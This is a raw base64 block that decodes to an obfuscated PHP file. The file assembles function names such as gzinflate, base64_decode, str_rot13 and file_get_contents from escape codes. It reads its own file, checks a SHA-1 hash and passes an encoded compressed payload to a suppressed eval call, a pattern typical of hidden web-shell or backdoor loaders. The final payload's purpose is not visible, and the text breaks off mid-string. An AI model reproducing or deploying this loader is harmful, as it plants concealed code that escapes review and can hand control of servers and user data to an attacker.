cnkrVm5lejYyMlR1dHNqRUVLZnBGVkRtU1kvQXErMnB1bTlrSWppWnpFeHhkRVIzbkdpanZlUHVqcXF
NYXRsb0QxYnNrV3pJRjZ3VU9KbXNEME51aHBna3BvUUZFTUoxaU9FVjBGZFZYWnc3SzE0UUp6bXZBRl
NaY3ZzYmo1cUZYaEJ3MDZ0aEZaK1poK01jZzY1VVVxL0dqTzRUSU9jWmFUYmhJUUlMbURrMlFBL0RPe
WNNa2dMUW1rRy9kdnA1Wlp2NklpWFZXTFB6THVvbHBMajlkeUMwVjhoUUw0RGFxeldwZnpEMG9GQzJX
RFMwQndJem5NRVpoMFNQY21sZG5HWmduUGt2QTYvNkFHVE11QWphWTAzTUI0QlhyVHd0WnZDaFF3Rkd
BSGoreFJadXpIQURJZlNNd0pVUkh5dzRYVzEydlZPbUUxM09JeU04L1JGbU0xMVdGazBwZnhQWnppYW
U1ODhMZ2dOR3NTd0VaQmMvajRhUEpwQ2E4eDRQWWgrejgxVUpHRVJHRDFPY3lZbU1ZSW16SkR4cTQ0V
nQ0alF0cjA2c1F0dDdrS1VzelhLdUczaWtQajlaRVlDNEdRVFNha0NVWm5CVm56Mzc1Y291eE1OR3JZ
Nm9RN1IrZll5YzlRclB2d2ZsV3NkRzZiRVBOSjZJeGo5b0xoWFdqbTJGQUFhallRYTl0QVBKdjY3bEx
LZDI2RUtsUFU1TVo1dCs0bTViN0doamRzOWRpYUdsNnRvVUI5cmtMV3IxR1dhMGcrelZkYjc3cWdrUz
A4V2ZRTzJHYytkS0pHakRxL3VZZzBrZWM4dXhVNEROelJJUkd2WFdPK3NhSk0zbjFscGtITmNsb0Q3a
lo3ZGN0aEdrR2doWmZDVHdOZU1SQ2lOK1czdnBDajNCUWcvcDNGcGVLNGdFYWRtR21kSTRYaTUrYit2
VE5pdVBTQ3lPZHlzaERyTkVRRmFkaHVQMUtqVExFK0VjOFhlM0ZPQXhVTHNyd2FxZXVIeDlCMUV1M2h
NNHpXNUV3RzNneVhpQk93VmpvczFybDZ3MURHSWdjWGpRYUkzQVRmUTlncndUWFYrT3ZnSlRudnBYTU
FhTWFlVzJ1VFVIRHZIOXh3ZGlBbDNrUE55d0xqU1k2djNuV1pwNGRvaHJwQ09xdEk5ZWhYTi9VeTBhd
XZYakl4ai9hU0pGLzRQcmpqTXRUbHhvU1ZmdXR0M2wzcnIwRWZsZlE4SkQ0c0Vsa1JqclI0a09sZ0N0
MnJsd3hFenExRW53SElFanUwbk1vNVZLbFZ4MHN2VGg3K2FkcjBwU0x6bVVRRUN0cHdwVWMyVzJ1YWU
yanZpVnpDdnpBUForVjNDRzBvN2hnNXZpM0h6V3p2WkVjRVJFSm5rTldRdEdXSmZpVnlHT0hQckRzOH
hTMkJwSkRDZnR2dDMrWHRDODJlVXROOFR0MXN5S1VmZDNGVEVYRFcwVTd4TTF3ajZIVTJHV29kb0dwb
WRhSHRRVGVzV3BNYkdrUWdZbEdSRGNwZDc5RlRxT3grYy9ZVE5JNDJNdW9SQ0FISzRQMk02a3VaTWxP
b1BpR203b1VjTlFDLzFSQnB1UEQvU1FhVElyUUNUSXZqMTduS1lMdjg4VjZRelJiNktkNnNSbmJ2OFl
6WlVRVzNBUjZaMHZ4V3FiNmxEWkQwcWRMYXBadFhZZjJDdlBuRGhkelFwemxTVTFxZy9NMllZWWswZ0
VyaEY2cHJyNVRLYmdCN1IwaXoxait5V2QwTDJwVExvMjJhbjk1b1d1NGtETVROSk4vNjRuZWw3WHpxZ
VZ3SWFjTU1MRmJNcnk4NHpxbXg4WDF3bkY5M1N0UDlVMFl1S1JRaFFhbmxKQ0Zqb0tJVm01c3kxRWg2
L2FRdFl5STY3bkFoZGdZdHRVdjNMUzduQlVSamdBVWJJSDJ0V0NCa2o4Tzh0bExjQUtpdjFzbWd0Rml
OREczbjU4QU9XTWN4T1ZzS0xLWkdlbmdoZTBkSk1maDM3Wm9CYVRlbTJlU2Q3dHFYQXZvNEZ2S0xYRT
VFazZhY0E4ek1aNzFwYWhBNjhNSWpVOVdDTTJyV3dhUVdyME1YcGxPWUlXVFEzNGlTdUJWSjUwVjQxO
Eh1RkRpelM3M3J6c2xWaGh2T1dPQ2kzYmovb0ZOait2K3ZXMjFLQzVOc3FOMzNjdTVPeTNKTEkyd1ZF
V2QrMGdBUGYwaXNybjBFQkdNOUVLK3VqYnI4eWszYnVLWWVNdFVpb3VuZjZHR2tKSFBhUEx6L1dGaWR
SalJxNzRMcGVmSzB2UmtSaHd0Sk80d0tSL2lEbFpQblQxOCtpV0MxOWVQV3lOSDRUZWpLeWd4TmFKMT
U0aHk2d0NCNytvY2hoOEFqeFNLMWFxdGZNWmV5eEVuMjFwY0QrZWhyRzdNUTQxK2REMUpPWlg3eTVCU
0xpZmU4cXFoQXdoNU5HYkVET3ZIS0VUdmJvM2R2TFd1NjVZWlN3YWM1ZHI0eGY1Rm40QURqRUxTQzVn
dklYdCtVL0YvQXVmWi9Bam02bG1SZE5iYXlQSWYwWDhQUExCZXcxMy9ET2RBK0NmVCtVY3ZZdkVCNkM
rOXlRWDMrZzVnSDVhZ3JnRkhJWko2azVWdkRJb25rdmNpb2JqZUFYSWk5RzA5OXhHSkFscXd1OFdCOT
VtQXpKVE5SUmExK054T3hQZE01UExUQVhaVFR3cTBqWWwwWkxlZ2RJTHBSTFR4bmNuTHB5L2hwbEQ3Z
2VtTXJTVmJUV20yVTFlNmRBb2E3RWNnVmcrV3p5ZG5hR0dQc2dWVUFuYmlsNzJBVzR4TzlyaTNpVjRs
Um9xY1RrUGk1VlpFODNINTBsNHNMRndFTzNueUUwaTkybEtWYnNZUUlNTE4rQkY4WkROU3c4VndqeVZ
3cUFQNDJsa3lsMktNZW1sbWMwS3lDZkMvQzFWRGRmVWhQSFFhQ1hXQ2RobnpmOHZzdzdiMnFwNVE5cE
RVVGhWTUZjcmxqTUFzUUJ0VXdnb3dwT1F0cVR1KzUyeDh5Z01UcmZNVk4zZEhUaTFIMWdBRTArM1FYW
WV2VHhZS2lGaXYxRGlsREhZdlU0VG1lMkE1b2pEWXY5cXFVd2dubWxTWEFiQ25mcHlPNi82SDdtMU9Z
dzBBNGNCOEhCOEZNdVA1Nk01K0FMZFZ5UXFBR3JnSE5iQ0NqRWIvbVo3R1A1RVIxZzZPVHVOazJHQmp
wRndHYllMUmtwdWlZREpHeXlPSEVBc3J1WDd5U1g1Nlhia1NGOE54bFRkT1RKbUNRM3hhRC9wR3dwV0
hBUEYzSnltYWc1RTNnWlh6cTdxS2FwcUVDalp2SHpZcnd2RkdGRzFpNE5rYk1wY1VxQnkwSXJuYklLR
kRLRjVrNDFyWjFwbkk3MXo0VktLeEJTUXhKUVNlQ2pKYmZoeEh4VUdvL2ZDTGdyRHNoUDBnajVDMUNi
Ry9jSWFTQ1Axb21QblY5V3NWUFBqRytsWFdlODllUjltMTM5azBsL25mMGFHdFRzSUJTZEZnRE9Fc3h
lYThIN0txMWp1TEs2TTRhQTd0OEVkTWZjcU1tU250ekNTa3NGNEdYZXRiU1lqb1lnSXhyVFlGek1WL3
VyMW1uVmNtRm9hMUpmRlg5eXE2c21Mc1pzWjhHR0RrQmNsWWJjbGNWNitmb3AxbGZCUzVKWkdsdUdlZ
Xh5SDR4bXg0TVBPbFNhSjVPSDN5M3Z2eWh1cjJvNDY3d3IvM2UxV1BuK3Z6UFpldC9xbmY3TzhQMlR6
cE1EQ3VJbUFWMEI3ZnpsZVZjRWRzcm1hQkRIdEh5d0I3YnhkN3phcmtQazJSQkFsTDk0dWxLbmYxZDJ
IVk4vSVc3TS9sMmMyV3gvWC9jaklxK25PL3VrTk5IMnFvS0F0eUpUcEsvb0hTMXhGd3NkQ3orcEVxNG
RUTGxwNmQ3NkpNbmdsRUcwYXlueEVpVUJoUFVhalh5RG8ycHBGd3MzV2JhV2VNMndoeUJGZklRRjlHe
kNSMk14OFdPemN1SXhiVjVzL0FSd2ZDc0JnRHVnSkNYbEtVenBFMU12VkdnSEEyYWtIQk4wVVY1cm1M
Nm8zOEVsbUtnbXN5VFY5am85YXRleHhSaHRLVk8rQnhYQWFMNVdISTlOZ3VISVFPYjZFbW1vSGQ4YWN
kajg3eFpOK1dIZ0FvWWhSRFY0N096RVRtK3hIeTc4Zm1HSnRETDNJc09uOFRmQWRycUZDMTZPT2Uvcj
Nab2pGT1lxaXYzWjlBSE1KbFZ3MzltdkNLTHpWKzB5S0ZqT2xZaXdET2dKaHIzMzA0MVVrejRJTjVRZ
klYNmNuSVpPZVNNMlhkcDMwNDlVOWc0cjhheUZ1UjlRbnRaRkw3VmxWUHhlQm1jdmZJWHNCbHRKL05u
K3NxK25XeGFxNzhCV05sRHZKUTZ5UGp5UksvakFBMTUxMUZrV3hrZmRNb1ZmOThuNXFyZnRPRFY5M2p
Dd29KNFVab3JQMjloR0JKNGdKRTAwQ2NWbmpEOWI1aWdBMVFpbTg4dWNCM3lwbkV4aXlab3hZUlVhTj
IxUGE3Vzk4M0lSRk95cFhqUVNQdmR1S05KQVp5YUQ5ZFlNaFBTWitOT2JhN0RzTHdQUksxdExsZmxya
ElzaHVaVDhNY2hwNWc0d1ZKcGhRT2p4Vk5PYUxLYjVoMFhrZXJndEYrTUpRcGczRG8yTDlFR1h6L2xt
aUdLNWZCdlFqeFRPaGtGcHlvZVo4aW9ZTEtMSUVYcElTWnY5WHNpUlorSEl1MGFJclc5cUtCbkIxcGx
UVTlhaldTeVUvSFJsdHVLUm14THJaUVRKbHFzdEVPRWlqRzVZTTU1b2xRSTlIMTRHRXNuMmxoZm4zaV
VibUMwY2JHKzNJckR6eFVSVWdNTEpyTlBvbmZsdFJ0NDNLNExIM2VKOVpUMzFMVDNPK0VmMm5hRjFuO
VR0b1R2d1ZqREcyeGpvK29QZlhXcjlvRURMSldkMi8xTlhJRlo0MWs5RW9HRHB5TzZhcVlSTFZaalZR
WjhoRjJkd05NVVF0STIwTlB2OU0zRUx6S0NUUVdtQzJidTZUa25Iclh6YldwNWVaaXhqcjNQUnlQQjR
sb0ZLSTZQbXdLei9FeTh4T2czOWdFa3lnTGFmWTZEbmlScFJ1RXZhTmVKWWVBelF0cDVDT3BoT1U2YT
grRW8wZ21oQXlCT1NXdnZjZE9oU1E4a1daMUFDYm1UNGRsa2lweWNyTmtxL0F3YXJZZ3ZoUVhQMFhtd
WNQc1ZmVE80RFJMQUlFS3VLOFhQbndqSmdjbGRsYXBKQUtnb1BKcWZQWG9MUk9RNjlTUXFoSzhCbmZX
YTR2TTh1Tk02Z3JybVNOWW14K081ZGF3Q0VZMEgxT01aY3JJVTUxUzgzYW9ycEVRaHRxWXVRcDM4dm5
xajJZQlRJZmVkY2lYakE3OGUzZjlEdnBsOFFWcGkvRnMrSFpoVWNSWUQzYjlpbXY5SU1XT2FyVnIxYn
RUZVJCNCtlYjVFOUo1N29sSXYwUStwcU1vNUNKYThud2RRajZwMUVYSWNNRzNMMmRiQjR3UkNKdDJnY
WZDSzVXcHZZUE9lQXo1c1l6NHNkWUF4bjI2NW9hN1o3Um5oRzViZGIxOUliRDlPVHhoS2YxdWdBRGJ3
T2thR1VoUXl0TE5zY1ZHRVp4QTFBY1NFVi9UVGFpT3k0Q2NxQmhQMFh3QW5UQ2o1M2VJWkpZeGhITDk
wU1BtZTVLMUovRlYyTkk1K0tyVTFlY1I1MGZ0Y0NSSHNGKzJkSUFoNDVBdjUxREx5U2FheEU4cEZnRn
lsMVhEQzdFRUZoZjZ4dkFML0g0R251Y2lUellDdS9jSXp4OVNkMGFVa1ZYTW0rUldhZWZhVTdiVDJkU
1N1c2tXdEVTL0NFOUdzQmpaaFNhL3BNaUV1SXlZOW50MjZVZmdsYkVaaXNpZUNhS3dlakZSL0U4L1Bs
R3JnQzI5MVRtTUMwVHpZVUVVMG1ONkpOeE9yVVQ5MDJZajBKdmZoM29HbHluM05xdWxrSVEvQmZoeDF
HdmNtREcreWdOTDdCWXBEakZKeUR3VlhKT1JRcGxFRDhqQnNxbXh2TFNCVFluZFh5UGNpWHdtMFFBUU
ZhL3JZalU1RUJqTUpMY1I0Sll4MzVnSndvZUpYOUcvTWViNnpHS1Zwa3FDRWVmVk1RcVhXbnp1QzhvO
TNaT3dxV2xVNmNuMzFTUE1kZDA0R01OZDl2cTYyWE5vdi93QkJoaE8wdEthYklYL2xmd1ZaQ3Nob05x
eGE0RzhHMUJoaXZPaTlYVVM4Vk1LOFZ1MUZteE5IUzNheTBtZEE4Q3M2Mmh6UEpIV2o5S0g5czRxb1E
4NVlJcUFIakpESFBKc0RCVkw0Zm5qUWduWkxLcjMxM3lFM25xZ2ZUdUNrRGlzd0NLak5LUHVFQy9vRz
UyV05OM0tpWDR5czI4ZFRkTm1MenFaSm5NUUlUald2MnlIUGU4ZVFxUTkza0YzclZ1VlFBNVhhNTVKe
DYyODR0Y2UrQ3R0aERTMFZabVE3TGluR2RsZ1oyOGhJWWNGQmozekdROGdpb29haVg0L1QxeEZJMmgr
ZW5yMXAvNHNyVlpld1RCeEdHaHJueHV3SWxSSHF1eElKS1diWEN6Y2hMYjFKeVJNMzZtSDhJeUlsV1p
hVkxpejFLVk9hZjN5R3p6SHRvM28zSk5YU1J2VTc3SlFBUWJ3WW9VZFBWb25IUld2dGJiM3RlS3hvVD
FMcnNzdUR3aTVVTXZIdlNrVEs5Z2VwQUR6S3F4dWRvNm5jMWRWbUI2VS81amRlR1ExLzNrenJFTXFaM
jBMeHpYTXhWaSs5UE1CQjNlMFIyMkY2V2NxTDF6VGJSZFFYLzE0L09PM1pqRFM5R1pLUytKOE4rQktq
RTFoaklVSkxZcXNCblUyZjFzTzdDVXBWdjZGZVA4RUNNblRTNE1RbTR2OW9PazNKcFg0T3J3b3NCTUU
4MVF1cVB1MVZoMldlLzRhQ1pOVW0xMmF5MkRtYVFvc3gyTklPUitKT09Jem9lU09udy90YlhVWjM0Sk
5tbHJpV1AvODhDOWw2Mk9LRFUzQndxMDIwcllhY3ZxeE96ZmdoV0ZUbUkwTTdsVjFUWC9DbmZlajErd
m9PV0pSd1p3Z0g1cjZIZlpsT0U3RmVLUXdkeFRkMFlLQzVmMWZNeFd2aFJKVkRIMFhvOElMQUU4L1Fz
T3U5UDhXbEdzVENhY3ZnR0VnNHptNlRaOVI3eUQvNjZtTVJUdFRCbHgxUklnVlVlYWJaVGVCcVlHQ0F
Odmhtd3k1KzhxL2VaNElsTnZhcUszZ0xvaHRqRG9tR2RaejRtNVMvdElUZVlIQmNLT3V6NG4rTVlBV2
5CbG85T1FhOTNGMnloYXhPamNsbnRpOEorREUxYmJvaGdacVRUbkF3Uk82TzVjdTFRNmtOa1FTMUZGd
mVUeVlnWlByU1BNRExNemlsU1hKcFdKY0xBMmR6bWJJalVHQ3ozdXVIOEJCOG5KT1ExV2E3ZDdNTVpP
aFpORW5ON0hEc1NFdjJnY3NHdW9CZWNmaDk1ZnJRSlBtNDBTaGlESUkwdVdKYXM1UmY3d2x1ODNPN08
vSm4wZm1scmJ5WjJONnhPbjg4LzF0ZnVZSzBDRUxiNENaRDk1eS9DMUVyQmFUTVpONFU2R1k0Wms2K2
9qVXJWeWVRSWVyK3hBLzV0ZFJyM3VjdkticDY3WUtSUjRnbXY0MVdwTml4QkQ5a1JMaFRibWdaT09Ga
TVZK0hqQW81b0cvN0hzYUtaVGV1NjJxZzlnUmxiZmhhK0c1UG5kNlpSMkFTdDRxOVJSY3VOQ1hzK05a
OHMwV2EwSDRaYVVtQUJEQzZuc3R3UmdRL1hzRUNiVDV3YWNYd0J3b0pWb1R2V2dHUXIxVjltaFVkZlR
3b1IwcC9mTE9zbjM4UHV4Q1VrLzNaZEo2ckFHOVYvUGVwOUh5dDBOSXZXQklSekUwclNhR3M1ME5lNH
lGcnBydnRZaFBxYjkraG5kTCswZnExTTFDb3hPdWQwdkluWkgwYkp2bG1kUUhDUnowT1kwNlhtbTRIa
HJlK1dNYWhiRmZvTGxLdjg5YXIwcis2K1p1QzA4bmE1RGtGaVJjSUdKeklUUCtxVk1IYmM4L2tPMm0w
Tm5JUGRRMzVlK0NReEJ3UVNxS0NjWFAwR3VkQ2tKcUEwZFk1bHF2ODVxaTEzbVJpc2NXaUFvWitBUlQ
5Smp0TzQvVjB5ZDBWNkU3bkFqY3pzWWo2a0oyaHh5RUZGQkZ2MGsyVmFFQW5kcXVleC9tVkNHTlpTN1
M0Z2lVdlZVRFhLT3dPSThnTlp5a21QRERrR01WUmFkV3hwbnh1RXMxYWRlaUVLRlhaeTFWdlhuQSswd
1hoeVN2ZXNtOVRkRDlwUHAyQ3JHbmk3SVl6UmdqZXpYTFU2UVErYVEzcTVaZU9SWDByNWZJREhxMzdR
WWxYQytVd3FTT2NHNnlQN2ZxMnhXNk84SkY2TWxmVE1TeUIrb1FNNDU0L0lRRjNuYWRUMjZRa0N3ZHJ
ia2RBME4yLzJxbXArRlhjT1BlenZMalo3U3VpZWV6VDVXb0FUNHNOcnQ4WjBuN2FIM0lvVHdtallzUn
M1VXlTSDFZQThoQUtmaUNzY2RGOXhMaVArSlR2OGlKWVZGbGN5MitUc2NGRmVtd0xTdTJWY1d6SS9TY
0NjUlRDUTJQRWMycDdEOTMxejorK0t6cVloMWttam5OTj09OnAxNXNyMHJuCiRxNTc0YzQ2Yz0iXHg3
MCI7JGRjMjc0ZjdlPSJceDY2IjskZTQxZDg5NDY9IlwxNjMiOyRkZmVkYmZiZD0iXDE2MyI7JHNiZDB
mMTkyPSJceDYyIjskYzYwZWQ3ZmE9Ilx4NjUiOyRpMjVhYzQyOT0iXHg3MiI7JHBkOTUxZjU4PSJceD
Y3IjskaGFjMzYzMTM9IlwxNjMiOyRkZmVkYmZiZC49Ilx4NzQiOyRwZDk1MWY1OC49IlwxNzIiOyRoY
WMzNjMxMy49IlwxNjQiOyRlNDFkODk0Ni49IlwxNTAiOyRzYmQwZjE5Mi49IlwxNDEiOyRxNTc0YzQ2
Yy49Ilx4NzIiOyRpMjVhYzQyOS49IlwxNDUiOyRkYzI3NGY3ZS49IlwxNTEiOyRjNjBlZDdmYS49Ilx
4NzgiOyRzYmQwZjE5Mi49Ilx4NzMiOyRlNDFkODk0Ni49IlwxNDEiOyRjNjBlZDdmYS49IlwxNjAiOy
RpMjVhYzQyOS49IlwxNjMiOyRwZDk1MWY1OC49IlwxNTEiOyRkZmVkYmZiZC49IlwxNjIiOyRxNTc0Y
zQ2Yy49IlwxNDUiOyRoYWMzNjMxMy49IlwxNjIiOyRkYzI3NGY3ZS49IlwxNTQiOyRpMjVhYzQyOS49
Ilx4NjUiOyRzYmQwZjE5Mi49IlwxNDUiOyRoYWMzNjMxMy49IlwxMzciOyRlNDFkODk0Ni49Ilw2MSI
7JGM2MGVkN2ZhLj0iXDE1NCI7JGRjMjc0ZjdlLj0iXHg2NSI7JHBkOTUxZjU4Lj0iXDE1NiI7JGRmZW
RiZmJkLj0iXHg2MyI7JHE1NzRjNDZjLj0iXDE0NyI7JHNiZDBmMTkyLj0iXHgzNiI7JGkyNWFjNDI5L
j0iXHg3NCI7JGhhYzM2MzEzLj0iXDE2MiI7JGM2MGVkN2ZhLj0iXHg2ZiI7JHBkOTUxZjU4Lj0iXHg2
NiI7JHE1NzRjNDZjLj0iXDEzNyI7JGRjMjc0ZjdlLj0iXHg1ZiI7JGRmZWRiZmJkLj0iXDE1NSI7JGM
2MGVkN2ZhLj0iXHg2NCI7JHNiZDBmMTkyLj0iXHgzNCI7JHBkOTUxZjU4Lj0iXDE1NCI7JGRmZWRiZm
JkLj0iXDE2MCI7JGRjMjc0ZjdlLj0iXHg2NyI7JGhhYzM2MzEzLj0iXHg2ZiI7JHE1NzRjNDZjLj0iX
Hg3MiI7JHE1NzRjNDZjLj0iXHg2NSI7JGM2MGVkN2ZhLj0iXHg2NSI7JGRjMjc0ZjdlLj0iXHg2NSI7
JGhhYzM2MzEzLj0iXDE2NCI7JHNiZDBmMTkyLj0iXHg1ZiI7JHBkOTUxZjU4Lj0iXHg2MSI7JGRjMjc
0ZjdlLj0iXDE2NCI7JHBkOTUxZjU4Lj0iXHg3NCI7JGhhYzM2MzEzLj0iXHgzMSI7JHE1NzRjNDZjLj
0iXHg3MCI7JHNiZDBmMTkyLj0iXDE0NCI7JHE1NzRjNDZjLj0iXHg2YyI7JHBkOTUxZjU4Lj0iXHg2N
SI7JHNiZDBmMTkyLj0iXDE0NSI7JGRjMjc0ZjdlLj0iXHg1ZiI7JGhhYzM2MzEzLj0iXHgzMyI7JHNi
ZDBmMTkyLj0iXDE0MyI7JHE1NzRjNDZjLj0iXHg2MSI7JGRjMjc0ZjdlLj0iXHg2MyI7JHE1NzRjNDZ
jLj0iXDE0MyI7JHNiZDBmMTkyLj0iXHg2ZiI7JGRjMjc0ZjdlLj0iXDE1NyI7JHNiZDBmMTkyLj0iXH
g2NCI7JHE1NzRjNDZjLj0iXHg2NSI7JGRjMjc0ZjdlLj0iXDE1NiI7JGRjMjc0ZjdlLj0iXDE2NCI7J
HNiZDBmMTkyLj0iXDE0NSI7JGRjMjc0ZjdlLj0iXDE0NSI7JGRjMjc0ZjdlLj0iXDE1NiI7JGRjMjc0
ZjdlLj0iXHg3NCI7JGRjMjc0ZjdlLj0iXDE2MyI7JGFmNjZjNGY4PSRjNjBlZDdmYSgiXHgyOCIsX19
GSUxFX18pO0BldmFsKCRkZmVkYmZiZCgkZTQxZDg5NDYoJHE1NzRjNDZjKCJceDJmXHg1Y1w1MFwxMz
RceDIyXHgyZVw1MlwxMzRcNDJcMTM0XHgyOVw1NyIsIlx4MjhcNDJcNDJcNTEiLCRxNTc0YzQ2YygiX
HgyZlwxNVx4N2NceGFcNTciLCIiLCRkYzI3NGY3ZSgkaTI1YWM0MjkoJGFmNjZjNGY4KSkpKSksIlx4
MzBcMTQyXHgzN1x4MzlceDMxXHgzN1x4MzFcNjZcNjRcMTQxXDE0NVx4MzNcNzBceDY1XDYzXDY0XHg
2Mlx4MzBceDM5XHg2Mlx4MzRceDM4XDE0NVwxNDRceDM1XDYyXDY3XDE0M1w2Nlw2NFx4MzlceDM2XH
gzOVx4MzlcNjJceDYyXDYxXHgzNFx4MzZcNzEiKT8kcGQ5NTFmNTgoJHNiZDBmMTkyKCRoYWMzNjMxM
ygiQ1czVWVkZ2RoMm9pNXFxY1VWeFRMWVhCRnZjbG11YWdRdXlabWhVZGwzQktkdWNlbUx2QTRzMnJN
amxhK0k5b0l4TklHVTMrMTMvK3RxVUNDbXBCL2pDd2xCOHc5dCtCLzNadzZRODNJaTErdUM3N1lFdVM
vYlJrNGlzNWkxLy81My8rbmw0YlFYNGo4Zy9ndks5dDRpQzdPc3czai9ZMzlyOFA4Q21zbDdqVzlDcz
Ezak1BenZaNE52QS9UL2txMHI4VTk5OVRQQ1MvQy80aFVzNXErZzgyUENYcy8vYXM1TWEyLy8zL2Urb
i8vK2kvN3NPLy8vOVkraC8vZlBUZnl3dkdDUDhQOWVOUStmVWdzbTBPWXlaa01ZRlJraTNkallOT2Iv
RlNYZmd2WDlXRWljRENQcnNxOUd0Zk9KQzVZRXpoelZZdEhQV3hON1ZXcmxIaytZSmlVd2pWanZEM2Z
CU2dsQi8yTjd4YlFqRWNDanlYMGl2alF0UDJWWncyaS8vakF1ZEdvNUNMTkRJeksrUU9oR0hObVVvcl
FCRWZET1oxQmZiVC9HbjRqUkxYNUNrN1pnL3gyemorb2RSU2lvNGVGbmlqMUxSVjZXNHRBS2YrMEI2O
VFEVkFQWTRxMUlSTlBZbzZONFlIT3ZYWlA0Vk5qVlpnMVNZMUVodTlsU05RMDNtUDRZaUJ3ejR6M3NC
aEJ3eSs2YW0zbkIveGZzc0pOUkJhVDA2YlpXRWwrRkVsNEZwb09TYVNnaGY4Z1V3c1IvcTR6aE9xT29
HeERJZzV5bitkZ2paTUF5akYrRTJDWFlnTVRWYU56TnJlVG5pT0dZaElrbzMxdXVhSmw2WVVBYXltV1
owM2gwUnc0WGVveFg4OWlxZlUxejRZMU1tclVrL25yMENVNzR3TldyaUQwYkN2MXBlbTVuM1hUUWlhU
kdZekFub3luSFhEL3J0ZEkzc29Rd1BETURKRkxUTkJnanJRbjlPVCtrM1FlL0tsUGM2eFpmNm1IOEw0
M2Mwb1pXTk5aMTdFbHBUWGlLZlNoQUFmQVI0OVg1bGUxcm9RQlJxa1Z2WEYrTTQ2WFZUZ1FOcXBkNnJ
XeHpUV2dOVGNLZXBZTCs5cTZ0WnMxTEFIN1ExbVIxdlNPWE9WajQ0YXFNbzVmbmh3aDhhNmxLdTdMZ0
IwclpJN3JtUWNOdmlaZ2REUlFhQkVDY0RXa0d1MzlONUlDc3A2b3F4R1JzZkU0NkE3VFBKckhxcXByY
mxFd0g5Z0FGdzlxTU9ROHlvaWxGN0srMnZQcSt1MHhEa1IwSzBCT01YNGozRlV5UlVFOUZOT05qeFJr
akJSMGNSZUQ5QmlBV0thVURUd28yTFFkTEkrcXNzN2FJa2NQR2QwOVNFQUdzWlc0OVhCcm5KUkxPSk0
wQTlnblJ2Zyt3V0FTdzJYdUwzd1VjTUJoOXR1MFlKTEltbzRiaUkwWWpBc1JqTkZRU1U0UVVFVHdhN2
xqZnBscEF4bUphdmFOcldxQlpvSXVqWFdYOFRNNXVYbC92WmJiVWc4VWlyM0FmSjdLNTQ5WTY1Ykpuc
mgxUHAydDIyU29BRmMxU2VNVU9VRzdYTHVmRDBaNmM4eFptNnZFZkFjMGZjU2xYbU43ZXkyTFhvWlNG
QXdPQ05RRDRkdGdNNnVJZVhuaE81RnZOYmdPT3JaZGRGVHA5ekJOZUZWRHB5cEc1OHVwaE1LWFcwM1Y
5TVJHb1pHTHA0VG01RTVoT3QrSkd6eU5PRGcxalN1cXpaWnhuZGUvYTdNUjdoblYvRDJYbUVVbHJaSl
BqVkhibGo4bkYvZWJTU3ZmUXRFOENlekVwYkxWQ0VxeHdOWEUxNHVVdmZLN21RQzkyMXRZY2N4QXN3M
kROZHFodm0xZ0lkS0kvZUdhQjY5U2lGZTJMc2FXVjU2N01xZFRWeTB2eHhHMjdYYVVzY05oV05udFdH
UDhRMnhzc3c4T05ZT1hRNjVkVE91OFN3enN5Zk43UzJ4Z2t2L1RDUlM5a25xY2tGVGtjU3krcDBBTzN
QUm0zVk1QTVFJTUs3ejRsWm5xanVCRTlac1Jzc09LNWtrTXlHVndYSWJpUkpCeXNtaDd0UVJOWTEwbT
MweEN3UjRmVjBIM0RWRmhGOGVDTXo0ZnNTNUVST3o5eTluUldEZ3RkbDRxZEtudmFvZnlZbEhIL2M3L
1AyOEFscHhIUDhKdlp5MzJTVU1QazZNWUluY25sWmxmYmJjV041NVFzOW9GZytTZHBnSjZ3YzEwZ29t
RDBMTHJsU25zRTZDdWM4OXRDOGhNeVpLNmRVdHhqZWRWaElhRjdjNkFzeDhEandMdlpmRDVBRW4yc0Q
4aG1pVmQySHlWaHFuTk5ZZVJCeG5UbFVWWDV2RUVjbkwxc3FPV2d2RFlvOERnSFUvTWI5M1A4OElGTE
tad1lQbmRuMEVkOGd0K1Fld2NvV0tUTGlaVk1DcUtkTkpvdFBwMHp0bDhCaVpOSlorVExWdDA0TjJvN
mQyaXlsdXFUdThHK1BYSmdKWHlsM2FMLzc4NUtzQ3owYU92Vmg0YWdQOHBybWhtcWlMN0tzQnZKVno1
Z05lLzNuNzNCYnc1cmp6Z1JXRW9NUW1taDYyNnc2d25KRk9IRzZjeTUzMXQwdmo3UzBjbXV0S0NNbWU
xeHJTQzJXMGw2Qld5NUxOeDZOK0ZtblZjSmFJYnZLM09McEhCeDVWL212ZElwWUZ1YnhGVDdkNnpNL2
VVR3F3M3pVU09MN3lJYjhqTFd0Tm1TZkdaTUhqcTRjVmtzdXNpVnhPd0RpOGwyKzhWcHk0ZDJtYnh3c
G96bXFCRTQxVytJVk8xWGFLck4zVWdsWnNjd0NmV01HeTRKaVlUZHlkODU3VlNYcFhlbG1YWmVEd1N3
R0xoZ3BiY21EY3RPcUdVM3pGYVNwVkxGbnRyZWxMajUxaTl6eTdoNUhuNE1CSENTR05lcjdSZGJCeC9
YQ3EzK21EQ214bzRkRUNNa2w2a1BtSjgrQTNxbTB2RThNbTJiMDFMcVA2b2VXb0xxa1AydjhGQVNhSj
NhVjE4d2NVOEIvR052a3NrbS9SSmc4Wm51UXE1TUE2dGhGZVcrYzV4UStjOUtKZ0VPSFZoNlRXN0tnM
1l5aE1KUURza1lEeFVFOUZ3L3FPYm1lOGFxRDR3MFBBMHZFcS9mYnZCQW9JWkxvQzAyZjlrdWN5ZWd2
ZU1qZFU3QXU4aGZrZlRWckNOVVA0VjdCVEtuNnNlNCtqR1BiUThhWTgxd1hhNTRMV3Z0R2RVZ0xLZVR
0TjNPNW1Gakw1MC9JZ2RCdzF6dU05a0VBMkNZWHI4dUxDeXZzT3FMNThtaGF2bmVvYkkrZ3hhUU5MKz
lSdmYxZWlPWDQrWE8xUk51MHQrRHBrU0w3SEZKYm1PcUpWREswZldCTTRyMzlMOStLdWRvbE10Q0xJb
TFsbEoxa3FtbUR1UzI5RHEreUkvRkVScTcrV0l0SUhhOS8xakhJTEIyNSt3SExkREpycjJCdWVFSWpu
Q0grbVhNaEZqUWI5Vm1BY0NhNlJGTy9LYjdnM2xHOEZRdGYyUHRQdlhJWGYxUjBPTDFLb2phV0lyRjB
sZ1FicWIyVURRYTBXQUR5d1crZ3RINTNqUzBVUmhka0w1NjNRMnhBOS9Pc0lucW4xWmtVTFBIQmlsa0
9vWVFFMGdWTGljVHcxdDQ1TW9oZC9RQ2NsZUJCRS9JbG85WC9MbUNkZjhvOERzenVsQWg4c0hzdjcrc
